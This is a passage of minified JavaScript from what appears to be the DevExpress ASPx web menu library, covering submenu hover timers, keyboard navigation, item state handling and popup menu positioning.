var indexPath=this.GetItemIndexPathById(hoverItem.name);var element=this.GetMenuElement(indexPath);if(_aspxIsExists(element))this.CancelSubMenuItemHoverItem(element);},OnItemOverTimer:function(indexPath){if(this.IsAppearTimerActive()){this.ClearAppearTimer();if(this.GetItemImageCell(indexPath)!=null||this.GetItemIndentCell(indexPath)!=null||this.GetItemTextCell(indexPath)!=null||this.GetItemPopOutImageCell(indexPath)!=null){this.ShowSubMenu(indexPath);}}},OnBeforeItemDisabled:function(disabledItem,disabledElement){this.ClearAppearTimer();var indexPath=this.GetIndexPathById(disabledElement.id,false);if(indexPath!=""){var element=this.GetMenuElement(indexPath);if(element!=null)this.DoHidePopupMenu(null,element);}},OnAfterItemOut:function(hoverItem,hoverElement,newHoverElement){if(!this.showSubMenus){this.savedCallbackHoverItem=null;this.savedCallbackHoverElement=null;}if(hoverItem.name==""||this.lockHoverEvents)return;if(hoverItem.IsChildElement(newHoverElement))return;var indexPath=this.GetItemIndexPathById(hoverItem.name);var element=this.GetMenuElement(indexPath);this.ClearDisappearTimer();this.ClearAppearTimer();if(element==null||!_aspxGetIsParent(element,newHoverElement))this.SetDisappearTimer();if(element!=null)this.ApplySubMenuItemHoverItem(element,hoverItem,hoverElement);if(indexPath!="")this.RaiseItemMouseOut(indexPath);},OnItemOutTimer:function(){if(this.IsDisappearTimerActive()){this.ClearDisappearTimer();if(aspxGetMenuCollection().CheckFocusedElement())this.SetDisappearTimer();else aspxGetMenuCollection().DoHidePopupMenus(null,0,this.name,true,"");}},OnFocusedItemKeyDown:function(evt,focusedItem,focusedElement){var handled=false;var indexPath=this.GetItemIndexPathById(focusedItem.name);switch(evt.keyCode){case ASPxKey.Tab:{handled=this.FocusNextTabItem(indexPath,evt.shiftKey);break;}case ASPxKey.Down:{if(this.IsVertical(indexPath)){this.FocusNextItem(indexPath);}else{this.ShowSubMenu(indexPath);this.FocusItemByIndexPath(this.GetFirstChildIndexPath(indexPath));}
handled=true;break;}case ASPxKey.Up:{if(this.IsVertical(indexPath)){this.FocusPrevItem(indexPath);}else{this.ShowSubMenu(indexPath);this.FocusItemByIndexPath(this.GetFirstChildIndexPath(indexPath));}
handled=true;break;}case ASPxKey.Left:{if(this.IsVertical(indexPath)){var parentIndexPath=this.GetParentIndexPath(indexPath);if(this.IsVertical(parentIndexPath)){this.FocusItemByIndexPath(parentIndexPath);}else{this.FocusPrevItem(parentIndexPath);}}else{this.FocusPrevItem(indexPath);}
handled=true;break;}case ASPxKey.Right:{if(this.IsVertical(indexPath)){if(this.HasChildren(indexPath)){this.ShowSubMenu(indexPath);this.FocusItemByIndexPath(this.GetFirstChildIndexPath(indexPath));}else{while(!this.IsRootItem(indexPath))indexPath=this.GetParentIndexPath(indexPath);this.FocusNextItem(indexPath);}}else{this.FocusNextItem(indexPath);}
handled=true;break;}case ASPxKey.Esc:{var parentIndexPath=this.GetParentIndexPath(indexPath);this.FocusItemByIndexPath(parentIndexPath);var element=this.GetMenuElement(parentIndexPath);if(element!=null){this.DoHidePopupMenu(null,element);handled=true;}}}if(handled)_aspxPreventEventAndBubble(evt);},FocusItemByIndexPath:function(indexPath){var element=this.GetItemTextOrImageCell(indexPath);var link=_aspxGetChildByTagName(element,"A",0);if(link!=null)_aspxSetFocus(link);},FocusNextTabItem:function(indexPath,shiftKey){if(this.IsRootItem(indexPath))return false;while(true){if(this.IsRootItem(indexPath)){if(!shiftKey){if(this.GetNextSiblingIndexPath(indexPath)!=null){this.FocusNextItem(indexPath);return true;}}else{if(this.GetPrevSiblingIndexPath(indexPath)!=null){this.FocusPrevItem(indexPath);return true;}}break;}else{if(!shiftKey){if(this.GetNextSiblingIndexPath(indexPath)==null)indexPath=this.GetParentIndexPath(indexPath);else{this.FocusNextItem(indexPath);return true;}}else{if(this.GetPrevSiblingIndexPath(indexPath)==null)indexPath=this.GetParentIndexPath(indexPath);else{this.FocusPrevItem(indexPath);return true;}}}}return false;},FocusNextItem:function(indexPath){var newIndexPath=this.GetNextSiblingIndexPath(indexPath);if(newIndexPath==null)newIndexPath=this.GetFirstSiblingIndexPath(indexPath);if(indexPath!=newIndexPath)this.FocusItemByIndexPath(newIndexPath);},FocusPrevItem:function(indexPath){var newIndexPath=this.GetPrevSiblingIndexPath(indexPath);if(newIndexPath==null)newIndexPath=this.GetLastSiblingIndexPath(indexPath);if(indexPath!=newIndexPath)this.FocusItemByIndexPath(newIndexPath);},Focus:function(){this.FocusNextItem("-1");},FocusLastItem:function(){this.FocusPrevItem(this.GetItemCount()-1);},OnCallback:function(result){_aspxInitializeScripts();for(var indexPath in result){var menuElement=this.GetMenuElement(indexPath);if(_aspxIsExists(menuElement)){var mainCell=this.GetMenuMainCell(menuElement);_aspxSetInnerHtml(mainCell,result[indexPath]);}}
this.InitializeInternal(false);if(!this.showSubMenus){this.showSubMenus=true;if(this.savedCallbackHoverItem!=null&&this.savedCallbackHoverElement!=null)this.OnAfterItemOver(this.savedCallbackHoverItem,this.savedCallbackHoverElement);this.savedCallbackHoverItem=null;this.savedCallbackHoverElement=null;}},CreateItems:function(itemsProperties){var itemType=this.GetClientItemType();this.rootItem=new itemType(this,null,0,"");this.rootItem.CreateItems(itemsProperties);},GetClientItemType:function(){return ASPxClientMenuItem;},GetItemByIndexPath:function(indexPath){var item=this.rootItem;if(indexPath!=""&&item!=null){var indexes=this.GetItemIndexes(indexPath);for(var i=0;i<indexes.length;i++)item=item.GetItem(indexes[i]);}return item;},CheckSelectedItem:function(indexPath){var selectedItem=this.GetSelectedItem();if(selectedItem!=null&&selectedItem.GetIndexPath()==indexPath)this.SetSelectedItem(null);},SetItemChecked:function(indexPath,checked){var inputElement=this.GetCheckedItemsInputElement();if(inputElement!=null){var itemsGroup=this.GetItemsGroup(indexPath);if(itemsGroup!=null){if(!checked&&this.IsCheckedItem(indexPath)){_aspxArrayRemove(this.checkedItems,indexPath);this.DeselectItem(indexPath);}else if(checked&&!this.IsCheckedItem(indexPath)){if(itemsGroup.length>1){for(var i=0;i<itemsGroup.length;i++){if(itemsGroup[i]==indexPath)continue;if(this.IsCheckedItem(itemsGroup[i])){_aspxArrayRemove(this.checkedItems,itemsGroup[i]);this.DeselectItem(itemsGroup[i]);}}}
this.SelectItem(indexPath);_aspxArrayPush(this.checkedItems,indexPath);}
this.UpdateCheckedInputElement(inputElement);}}},ChangeEnabledAttributes:function(indexPath,method,styleMethod){var itemElement=this.IsVertical(indexPath)?this.GetItemElement(indexPath):null;if(_aspxIsExists(itemElement))method(itemElement,"onclick");var templateElement=this.GetItemTemplateCell(indexPath);if(_aspxIsExists(templateElement))method(templateElement,"onclick");var imageElement=this.GetItemImageCell(indexPath);if(_aspxIsExists(imageElement)){method(imageElement,"onclick");styleMethod(imageElement,"cursor");var link=_aspxGetChildByTagName(imageElement,"A",0);if(link!=null){method(link,"onclick");method(link,"href");}}
var textElement=this.GetItemTextCell(indexPath);if(_aspxIsExists(textElement)){method(textElement,"onclick");styleMethod(textElement,"cursor");var link=_aspxGetChildByTagName(textElement,"A",0);if(link!=null){method(link,"onclick");method(link,"href");}
link=_aspxGetChildByTagName(textElement,"A",1);if(link!=null){method(link,"onclick");method(link,"href");}}
var popOutImageElement=this.GetItemPopOutImageCell(indexPath);if(_aspxIsExists(popOutImageElement)){method(popOutImageElement,"onclick");styleMethod(popOutImageElement,"cursor");}
var indentElement=this.GetItemIndentCell(indexPath);if(_aspxIsExists(indentElement)){method(indentElement,"onclick");styleMethod(indentElement,"cursor");}},IsItemEnabled:function(indexPath){var item=this.GetItemByIndexPath(indexPath);return(item!=null)?item.GetEnabled():true;},SetItemEnabled:function(indexPath,enabled,initialization){if(indexPath==""||!this.GetItemByIndexPath(indexPath).enabled)return;if(!initialization||!enabled)this.ChangeItemEnabledStateItems(indexPath,enabled);this.ChangeItemEnabledAttributes(indexPath,enabled);},ChangeItemEnabledStateItems:function(indexPath,enabled){var element=this.GetItemTextOrImageCell(indexPath);if(element!=null)aspxGetStateController().SetElementEnabled(element,enabled);},ChangeItemEnabledAttributes:function(indexPath,enabled){var element=this.GetItemTextOrImageCell(indexPath);if(element!=null){element.enabled=enabled;if(!enabled)this.CheckSelectedItem(indexPath);this.ChangeEnabledAttributes(indexPath,_aspxChangeAttributesMethod(enabled),_aspxChangeStyleAttributesMethod(enabled));}},GetItemImageUrl:function(indexPath){var element=this.GetItemImageCell(indexPath);if(element!=null){var img=_aspxGetChildByTagName(element,"IMG",0);if(img!=null)return img.src;}
element=this.GetItemTextCell(indexPath);if(element!=null){var img=_aspxGetChildByTagName(element,"IMG",0);if(img!=null)return img.src;}return "";},SetItemImageUrl:function(indexPath,url){var element=this.GetItemImageCell(indexPath);if(element!=null){var img=_aspxGetChildByTagName(element,"IMG",0);if(img!=null)img.src=url;}
element=this.GetItemTextCell(indexPath);if(element!=null){var img=_aspxGetChildByTagName(element,"IMG",0);if(img!=null)img.src=url;}},GetItemNavigateUrl:function(indexPath){var element=this.GetItemTextCell(indexPath);if(element!=null){var link=_aspxGetChildByTagName(element,"A",0);if(link!=null)return link.href;}
element=this.GetItemImageCell(indexPath);if(element!=null){var link=_aspxGetChildByTagName(element,"A",0);if(link!=null)return link.href;}return "";},SetItemNavigateUrl:function(indexPath,url){var element=this.GetItemTextCell(indexPath);if(element!=null){var link=_aspxGetChildByTagName(element,"A",0);if(link!=null)link.href=url;link=_aspxGetChildByTagName(element,"A",1);if(link!=null)link.href=url;}
element=this.GetItemImageCell(indexPath);if(element!=null){var link=_aspxGetChildByTagName(element,"A",0);if(link!=null)link.href=url;}},GetItemText:function(indexPath){var element=this.GetItemTextCell(indexPath);if(element!=null){var textNode=_aspxGetChildTextNode(element,0);if(textNode!=null)return textNode.nodeValue;}return "";},SetItemText:function(indexPath,text){var element=this.GetItemTextCell(indexPath);if(element!=null){var textNode=_aspxGetChildTextNode(element,0);if(textNode!=null)textNode.nodeValue=text;}},SetItemVisible:function(indexPath,visible,initialization){if(indexPath==""||!this.GetItemByIndexPath(indexPath).visible)return;if(visible&&initialization)return;if(!visible)this.CheckSelectedItem(indexPath);var element=null;if(this.IsVertical(indexPath)){element=this.GetItemElement(indexPath);if(element!=null)_aspxSetElementDisplay(element,visible);}else{element=this.GetItemTemplateCell(indexPath);if(element!=null)_aspxSetElementDisplay(element,visible);element=this.GetItemImageCell(indexPath);if(element!=null)_aspxSetElementDisplay(element,visible);element=this.GetItemTextCell(indexPath);if(element!=null)_aspxSetElementDisplay(element,visible);element=this.GetItemPopOutImageCell(indexPath);if(element!=null)_aspxSetElementDisplay(element,visible);}
this.SetIndentsVisiblility(indexPath);this.SetSeparatorsVisiblility(indexPath);},SetIndentsVisiblility:function(indexPath){var parent=this.GetItemByIndexPath(indexPath).parent;for(var i=0;i<parent.GetItemCount();i++){var item=parent.GetItem(i);var separatorVisible=item.GetVisible()&&this.HasNextVisibleItems(parent,i);var element=this.GetItemIndentElement(item.GetIndexPath());if(element!=null)_aspxSetElementDisplay(element,separatorVisible);}},SetSeparatorsVisiblility:function(indexPath){var parent=this.GetItemByIndexPath(indexPath).parent;for(var i=0;i<parent.GetItemCount();i++){var item=parent.GetItem(i);var separatorVisible=item.GetVisible()&&this.HasPrevVisibleItems(parent,i);var element=this.GetItemSeparatorElement(item.GetIndexPath());if(element!=null)_aspxSetElementDisplay(element,separatorVisible);element=this.GetItemSeparatorIndentElement(item.GetIndexPath());if(element!=null)_aspxSetElementDisplay(element,separatorVisible);}},HasNextVisibleItems:function(parent,index){for(var i=index+1;i<parent.GetItemCount();i++){if(parent.GetItem(i).GetVisible())return true;}return false;},HasPrevVisibleItems:function(parent,index){for(var i=index-1;i>=0;i--){if(parent.GetItem(i).GetVisible())return true;}return false;},GetItemIndentElement:function(indexPath){return _aspxGetElementById(this.name+__aspxMIIdSuffix+indexPath+"_II");},GetItemSeparatorElement:function(indexPath){return _aspxGetElementById(this.name+__aspxMIIdSuffix+indexPath+"_IS");},GetItemSeparatorIndentElement:function(indexPath){return _aspxGetElementById(this.name+__aspxMIIdSuffix+indexPath+"_ISI");},RaiseItemClick:function(indexPath,htmlEvent){var processOnServer=this.autoPostBack||this.IsServerEventAssigned("ItemClick");if(!this.ItemClick.IsEmpty()){var item=this.GetItemByIndexPath(indexPath);var htmlElement=this.GetItemTextOrImageCell(indexPath);var args=new ASPxClientMenuItemClickEventArgs(processOnServer,item,htmlElement,htmlEvent);this.ItemClick.FireEvent(this,args);processOnServer=args.processOnServer;}return processOnServer;},RaiseItemMouseOver:function(indexPath){if(!this.ItemMouseOver.IsEmpty()){var item=this.GetItemByIndexPath(indexPath);var htmlElement=this.GetItemTextOrImageCell(indexPath);var args=new ASPxClientMenuItemMouseEventArgs(item,htmlElement);this.ItemMouseOver.FireEvent(this,args);}},RaiseItemMouseOut:function(indexPath){if(!this.ItemMouseOut.IsEmpty()){var item=this.GetItemByIndexPath(indexPath);var htmlElement=this.GetItemTextOrImageCell(indexPath);var args=new ASPxClientMenuItemMouseEventArgs(item,htmlElement);this.ItemMouseOut.FireEvent(this,args);}},RaisePopUp:function(indexPath){var item=this.GetItemByIndexPath(indexPath);if(!this.PopUp.IsEmpty()){var args=new ASPxClientMenuItemEventArgs(false,item);this.PopUp.FireEvent(this,args);}},RaiseCloseUp:function(indexPath){var item=this.GetItemByIndexPath(indexPath);if(!this.CloseUp.IsEmpty()){var args=new ASPxClientMenuItemEventArgs(false,item);this.CloseUp.FireEvent(this,args);}},GetItemCount:function(){return(this.rootItem!=null)?this.rootItem.GetItemCount():0;},GetItem:function(index){return(this.rootItem!=null)?this.rootItem.GetItem(index):null;},GetItemByName:function(name){return(this.rootItem!=null)?this.rootItem.GetItemByName(name):null;},GetSelectedItem:function(){var inputElement=this.GetSelectedItemInputElement();if(inputElement!=null&&inputElement.value!="")return this.GetItemByIndexPath(inputElement.value);return null;},SetSelectedItem:function(item){var indexPath=(item!=null)?item.GetIndexPath():"";this.SetSelectedItemInternal(indexPath,false);}});ASPxClientMenuBase.GetMenuCollection=function(){return aspxGetMenuCollection();}
ASPxClientMenuCollection=_aspxCreateClass(ASPxClientControlCollection,{constructor:function(){this.constructor.prototype.constructor.call(this);this.appearTimerID=-1;this.disappearTimerID=-1;this.visibleSubMenusMenuName="";this.visibleSubMenuIds=new Array();this.overXPos=-1;this.overYPos=-1;},RegisterVisiblePopupMenu:function(name,id){_aspxArrayPush(this.visibleSubMenuIds,id);this.visibleSubMenusMenuName=name;},UnregisterVisiblePopupMenu:function(name,id){_aspxArrayRemove(this.visibleSubMenuIds,id);if(this.visibleSubMenuIds.length==0)this.visibleSubMenusMenuName="";},GetMenu:function(id){return this.Get(this.GetMenuName(id));},GetMenuName:function(id){var pos=id.lastIndexOf(__aspxMMIdSuffix);if(pos==-1)pos=id.lastIndexOf(__aspxMIIdSuffix);if(pos>-1)return id.substring(0,pos);return id;},GetMenuLevel:function(indexPath){if(indexPath=="")return 0;else{var indexes=this.GetItemIndexes(indexPath);return indexes.length;}},GetMenuLevelById:function(id,isMenu){var indexPath=this.GetIndexPathById(id,isMenu);return this.GetMenuLevel(indexPath);},GetIndexPathById:function(id,isMenu){var idSuffix=isMenu?__aspxMMIdSuffix:__aspxMIIdSuffix;var pos=id.lastIndexOf(idSuffix);if(pos>-1){id=id.substring(pos+idSuffix.length);pos=id.lastIndexOf("_");if(pos>-1)return id.substring(0,pos);}return "";},GetItemIndexPath:function(indexes){var indexPath="";for(var i=0;i<indexes.length;i++){indexPath+=indexes[i];if(i<indexes.length-1)indexPath+=__aspxItemIndexSeparator;}return indexPath;},GetItemIndexes:function(indexPath){var indexes=indexPath.split(__aspxItemIndexSeparator);for(var i=0;i<indexes.length;i++)indexes[i]=parseInt(indexes[i]);return indexes;},ClearAppearTimer:function(){this.appearTimerID=_aspxClearTimer(this.appearTimerID);},ClearDisappearTimer:function(){this.disappearTimerID=_aspxClearTimer(this.disappearTimerID);},IsAppearTimerActive:function(){return this.appearTimerID>-1;},IsDisappearTimerActive:function(){return this.disappearTimerID>-1;},SetAppearTimer:function(name,indexPath,timeout){this.appearTimerID=_aspxSetTimeout("aspxMIMOverTimer(\""+name+"\", \""+indexPath+"\")",timeout);},SetDisappearTimer:function(name,timeout){this.disappearTimerID=_aspxSetTimeout("aspxMIMOutTimer(\""+name+"\")",timeout);},GetMouseDownMenuLevel:function(evt){var srcElement=_aspxGetEventSource(evt);if(this.visibleSubMenusMenuName!=""){var element=_aspxGetParentById(srcElement,this.visibleSubMenusMenuName);if(element!=null)return 1;}for(var i=0;i<this.visibleSubMenuIds.length;i++){var element=_aspxGetParentById(srcElement,this.visibleSubMenuIds[i]);if(element!=null)return this.GetMenuLevelById(this.visibleSubMenuIds[i],true)+1;}return-1;},CheckFocusedElement:function(){try{if(document.activeElement!=null){for(var i=0;i<this.visibleSubMenuIds.length;i++){var menuElement=_aspxGetElementById(this.visibleSubMenuIds[i]);if(menuElement!=null&&_aspxGetIsParent(menuElement,document.activeElement)){var tagName=document.activeElement.tagName;if(!__aspxIE||tagName=="INPUT"||tagName=="TEXTAREA"||tagName=="SELECT")return true;}}}}
catch(e){}return false;},DoHidePopupMenus:function(evt,level,name,leavePopups,exceptId){for(var i=this.visibleSubMenuIds.length-1;i>=0;i--){var menu=this.GetMenu(this.visibleSubMenuIds[i]);if(menu!=null){var menuLevel=this.GetMenuLevelById(this.visibleSubMenuIds[i],true);if((!leavePopups||menuLevel>0)&&exceptId!=this.visibleSubMenuIds[i]){if(menuLevel>level||(menu.name!=name&&name!="")){var element=_aspxGetElementById(this.visibleSubMenuIds[i]);if(element!=null)menu.DoHidePopupMenu(evt,element);}}}}},DoShowAtCurrentPos:function(name,indexPath){var pc=this.Get(name);var element=pc.GetMainElement();if(pc!=null&&!_aspxGetElementDisplay(element))pc.DoShowPopupMenu(element,this.overXPos,this.overYPos,indexPath);},SaveCurrentMouseOverPos:function(evt){this.overXPos=_aspxGetEventX(evt);this.overYPos=_aspxGetEventY(evt);},OnMouseDown:function(evt){var menuLevel=this.GetMouseDownMenuLevel(evt);this.DoHidePopupMenus(evt,menuLevel,"",false,"");},HideAll:function(){this.DoHidePopupMenus(null,-1,"",false,"");}});var __aspxMCollection=null;function aspxGetMenuCollection(){if(__aspxMCollection==null)__aspxMCollection=new ASPxClientMenuCollection();return __aspxMCollection;}
ASPxClientMenuItem=_aspxCreateClass(null,{constructor:function(menu,parent,index,name){this.menu=menu;this.parent=parent;this.index=index;this.name=name;this.enabled=true;this.clientEnabled=true;this.visible=true;this.clientVisible=true;this.items=[];this.indexPath=null;},CreateItems:function(itemsProperties){var itemType=this.menu.GetClientItemType();for(var i=0;i<itemsProperties.length;i++){var itemName=_aspxIsExists(itemsProperties[i][0])?itemsProperties[i][0]:"";var item=new itemType(this.menu,this,i,itemName);if(_aspxIsExists(itemsProperties[i][1]))item.enabled=itemsProperties[i][1];if(_aspxIsExists(itemsProperties[i][2]))item.clientEnabled=itemsProperties[i][2];if(_aspxIsExists(itemsProperties[i][3]))item.visible=itemsProperties[i][3];if(_aspxIsExists(itemsProperties[i][4]))item.clientVisible=itemsProperties[i][4];_aspxArrayPush(this.items,item);item.CreateItems(itemsProperties[i][5]);}},GetIndexPath:function(){if(this.indexPath==null){this.indexPath="";var item=this;while(item.parent!=null){this.indexPath=(this.indexPath!="")?item.index.toString()+__aspxItemIndexSeparator+this.indexPath:item.index.toString();item=item.parent;}}return this.indexPath;},GetItemCount:function(){return this.items.length;},GetItem:function(index){return(0<=index&&index<this.items.length)?this.items[index]:null;},GetItemByName:function(name){for(var i=0;i<this.items.length;i++)if(this.items[i].name==name)return this.items[i];for(var i=0;i<this.items.length;i++){var item=this.items[i].GetItemByName(name);if(item!=null)return item;}return null;},GetChecked:function(){var indexPath=this.GetIndexPath();return this.menu.IsCheckedItem(indexPath);},SetChecked:function(value){var indexPath=this.GetIndexPath();this.menu.SetItemChecked(indexPath,value);},GetEnabled:function(){return this.enabled&&this.clientEnabled;},SetEnabled:function(value){if(this.clientEnabled!=value){this.clientEnabled=value;this.menu.SetItemEnabled(this.GetIndexPath(),value,false);}},GetImageUrl:function(){var indexPath=this.GetIndexPath();return this.menu.GetItemImageUrl(indexPath);},SetImageUrl:function(value){var indexPath=this.GetIndexPath();this.menu.SetItemImageUrl(indexPath,value);},GetNavigateUrl:function(){var indexPath=this.GetIndexPath();return this.menu.GetItemNavigateUrl(indexPath);},SetNavigateUrl:function(value){var indexPath=this.GetIndexPath();this.menu.SetItemNavigateUrl(indexPath,value);},GetText:function(){var indexPath=this.GetIndexPath();return this.menu.GetItemText(indexPath);},SetText:function(value){var indexPath=this.GetIndexPath();this.menu.SetItemText(indexPath,value);},GetVisible:function(){return this.visible&&this.clientVisible;},SetVisible:function(value){if(this.clientVisible!=value){this.clientVisible=value;this.menu.SetItemVisible(this.GetIndexPath(),value,false);}},InitializeEnabledAndVisible:function(recursive){this.menu.SetItemEnabled(this.GetIndexPath(),this.clientEnabled,true);this.menu.SetItemVisible(this.GetIndexPath(),this.clientVisible,true);if(recursive){for(var i=0;i<this.items.length;i++)this.items[i].InitializeEnabledAndVisible(recursive);}}});ASPxClientMenu=_aspxCreateClass(ASPxClientMenuBase,{constructor:function(name){this.constructor.prototype.constructor.call(this,name);this.isVertical=false;},IsVertical:function(indexPath){return this.isVertical||(indexPath.indexOf(__aspxItemIndexSeparator)>-1);}});ASPxClientMenuItemEventArgs=_aspxCreateClass(ASPxClientProcessingModeEventArgs,{constructor:function(processOnServer,item){this.constructor.prototype.constructor.call(this,processOnServer);this.item=item;}});ASPxClientMenuItemMouseEventArgs=_aspxCreateClass(ASPxClientEventArgs,{constructor:function(item,htmlElement){this.constructor.prototype.constructor.call(this);this.item=item;this.htmlElement=htmlElement;}});ASPxClientMenuItemClickEventArgs=_aspxCreateClass(ASPxClientMenuItemEventArgs,{constructor:function(processOnServer,item,htmlElement,htmlEvent){this.constructor.prototype.constructor.call(this,processOnServer,item);this.htmlElement=htmlElement;this.htmlEvent=htmlEvent;}});function aspxMIClick(evt,name,indexPath){var menu=aspxGetMenuCollection().Get(name);if(menu!=null)menu.OnItemClick(indexPath,evt);if(!__aspxNS)evt.cancelBubble=true;return true;}
function aspxAMIMOver(source,args){var menu=aspxGetMenuCollection().GetMenu(args.item.name);if(menu!=null)menu.OnAfterItemOver(args.item,args.element);}
function aspxBMIMOver(source,args){var menu=aspxGetMenuCollection().GetMenu(args.item.name);if(menu!=null)menu.OnBeforeItemOver(args.item,args.element);}
function aspxMIMOverTimer(name,indexPath){var menu=aspxGetMenuCollection().Get(name);if(menu!=null)menu.OnItemOverTimer(indexPath);}
function aspxBIDisabled(source,args){var menu=aspxGetMenuCollection().GetMenu(args.item.name);if(menu!=null)menu.OnBeforeItemDisabled(args.item,args.element);}
function aspxFIKeyDown(source,args){var menu=aspxGetMenuCollection().GetMenu(args.item.name);if(menu!=null)menu.OnFocusedItemKeyDown(args.htmlEvent,args.item,args.element);}
function aspxAMIMOut(source,args){var menu=aspxGetMenuCollection().GetMenu(args.item.name);if(menu!=null)menu.OnAfterItemOut(args.item,args.element,args.toElement);}
function aspxMIMOutTimer(name){var menu=aspxGetMenuCollection().Get(name);if(menu!=null)menu.OnItemOutTimer();}
function aspxMContextMenu(evt){return _aspxCancelBubble(evt);}
_aspxAttachEventToDocument("mousedown",aspxMenuDocumentMouseDown);function aspxMenuDocumentMouseDown(evt){return aspxGetMenuCollection().OnMouseDown(evt);}
function aspxMATimer(name,indexPath){var menu=aspxGetMenuCollection().Get(name);if(menu!=null)menu.OnAnimationTimer(indexPath);}
aspxAddAfterSetFocusedState(aspxAMIMOver);aspxAddAfterClearFocusedState(aspxAMIMOut);aspxAddAfterSetHoverState(aspxAMIMOver);aspxAddAfterClearHoverState(aspxAMIMOut);aspxAddBeforeSetFocusedState(aspxBMIMOver);aspxAddBeforeSetHoverState(aspxBMIMOver);aspxAddBeforeDisabled(aspxBIDisabled);aspxAddFocusedItemKeyDown(aspxFIKeyDown);ASPxClientPopupMenu=_aspxCreateClass(ASPxClientMenuBase,{constructor:function(name){this.constructor.prototype.constructor.call(this,name);this.popupAction="RightMouseClick";this.popupElementID="";this.popupElement=null;this.popupHorizontalOffset=0;this.popupVerticalOffset=0;this.popupHorizontalAlign=__aspxNotSetAlignIndicator;this.popupVerticalAlign=__aspxNotSetAlignIndicator;this.left=0;this.top=0;this.shadowHeight=5;this.shadowWidth=5;},Initialize:function(){this.GetPopupElement();ASPxClientMenuBase.prototype.Initialize.call(this);},GetPopupElement:function(){if(!_aspxIsExistsElement(this.popupElement)){this.popupElement=_aspxFindPopupElementById(this.popupElementID);if(_aspxIsExistsElement(this.popupElement)){this.popupElement.DXMenu=this;if(this.popupAction=="LeftMouseClick")_aspxAttachEventToElement(this.popupElement,"mouseup",aspxMEvent);else if(this.popupAction=="RightMouseClick")_aspxAttachEventToElement(this.popupElement,"contextmenu",aspxMEvent);else if(this.popupAction=="MouseOver"){_aspxAttachEventToElement(this.popupElement,"mouseover",aspxMEvent);_aspxAttachEventToElement(this.popupElement,"mouseout",aspxMEvent);}if(this.popupAction=="LeftMouseClick"){_aspxAttachEventToElement(this.popupElement,"mousedown",aspxMEvent);this.popupElement.isPopuped=false;}}}return this.popupElement;},IsMenuVisible:function(){var element=this.GetMainElement();return(element!=null)?_aspxGetElementDisplay(element):false;},IsParentElementPositionStatic:function(indexPath){return false;},GetClientSubMenuPos:function(element,indexPath,pos,isXPos){if(indexPath==""){var popupPosition=null;if(isXPos){popupPosition=_aspxGetPopupAbsoluteX(this.GetMenuMainCell(this.GetMainElement()),this.shadowWidth,this.GetPopupElement(),this.popupHorizontalAlign,this.popupHorizontalOffset,pos,this.left);}else{popupPosition=_aspxGetPopupAbsoluteY(this.GetMenuMainCell(this.GetMainElement()),this.shadowHeight,this.GetPopupElement(),this.popupVerticalAlign,this.popupVerticalOffset,pos,this.top);}
popupPosition.position-=_aspxGetPositionElementOffset(element,isXPos);return popupPosition;}return ASPxClientMenuBase.prototype.GetClientSubMenuPos.call(this,element,indexPath,pos,isXPos);},GetMenuElement:function(indexPath){if(indexPath=="")return this.mainElement;return ASPxClientMenuBase.prototype.GetMenuElement.call(this,indexPath);},OnItemOverTimer:function(indexPath){if(indexPath==""){aspxGetMenuCollection().DoHidePopupMenus(null,-1,this.name,false,"");aspxGetMenuCollection().DoShowAtCurrentPos(this.name,indexPath);}else ASPxClientMenuBase.prototype.OnItemOverTimer.call(this,indexPath);},DoShow:function(x,y){var element=this.GetMainElement();if(element!=null&&!_aspxGetElementDisplay(element)){aspxGetMenuCollection().DoHidePopupMenus(null,-1,this.name,false,"");this.DoShowPopupMenu(element,x,y,"");}},DoShowByAPI:function(x,y){var enableAnimationBackup=this.enableAnimation;this.enableAnimation=false;this.DoShow(x,y);this.enableAnimation=enableAnimationBackup;},DoHidePopupMenu:function(evt,element){if((__aspxNS||__aspxSafariFamily)&&_aspxIsExists(evt)&&this.GetPopupElement()!=null&&_aspxIsExists(this.GetPopupElement().isPopuped)){if(_aspxFindEventSourceParentByTestFunc(evt,aspxTestPopupMenuElement)==this.GetPopupElement()){this.GetPopupElement().isPopuped=true;}}
ASPxClientMenuBase.prototype.DoHidePopupMenu.call(this,evt,element);},DoShowPopupMenuBorderCorrector:function(element,x,y,indexPath,toTheLeft,toTheTop){if(indexPath!="")ASPxClientMenuBase.prototype.DoShowPopupMenuBorderCorrector.call(this,element,x,y,indexPath,toTheLeft,toTheTop);},ShowInternal:function(evt){var x=_aspxGetEventX(evt);var y=_aspxGetEventY(evt);if(evt.type=="mouseover")aspxGetMenuCollection().SetAppearTimer(this.name,"",this.appearAfter);else this.DoShow(x,y);},GetAnimationHorizontalDirection:function(indexPath,popupPosition){if(this.GetMenuLevel(indexPath)==0)return _aspxGetAnimationHorizontalDirection(popupPosition,this.popupHorizontalAlign,this.popupVerticalAlign);else return popupPosition.isInverted?1:-1;},GetAnimationVerticalDirection:function(indexPath,popupPosition){if(this.GetMenuLevel(indexPath)==0)return _aspxGetAnimationVerticalDirection(popupPosition,this.popupHorizontalAlign,this.popupVerticalAlign);else return 0;},ReplacePopupElementID:function(newPopupElementID){var popupElementIDBackup=this.popupElementID;this.popupElementID=newPopupElementID;this.popupElement=null;this.GetPopupElement();return popupElementIDBackup;},Hide:function(){var element=this.GetMainElement();if(element!=null)this.DoHidePopupMenu(null,element);},Show:function(){this.DoShowByAPI(__aspxInvalidPosition,__aspxInvalidPosition);},ShowAtElement:function(htmlElement){var popupElementBackup=this.popupElement;this.popupElement=htmlElement;this.DoShowByAPI(__aspxInvalidPosition,__aspxInvalidPosition);this.popupElement=popupElementBackup;},ShowAtElementByID:function(id){var htmlElement=document.getElementById(id);this.ShowAtElement(htmlElement);},ShowAtPos:function(x,y){var popupElementIDBackup=this.ReplacePopupElementID("");this.DoShowByAPI(x,y);this.ReplacePopupElementID(popupElementIDBackup);},GetVisible:function(){return this.IsMenuVisible();},SetVisible:function(visible){if(visible&&!this.IsMenuVisible())this.Show();else if(!visible&&this.IsMenuVisible())this.Hide();}});function aspxMEvent(evt){var element=_aspxFindEventSourceParentByTestFunc(evt,aspxTestPopupMenuElement);if(element!=null){if(evt.type=="mouseout")return aspxPMOnMouseOut(evt,element);else if(evt.type=="mouseover")return aspxPMOnMouseOver(evt,element);else if(evt.type=="mousedown")return aspxPMOnMouseDown(evt,element);else return aspxPMOnMouseUp(evt,element);}}
function aspxPMOnMouseDown(evt,element){if(!__aspxNS&&!__aspxSafariFamily&&_aspxIsExists(element.isPopuped))element.isPopuped=element.DXMenu.IsMenuVisible();}
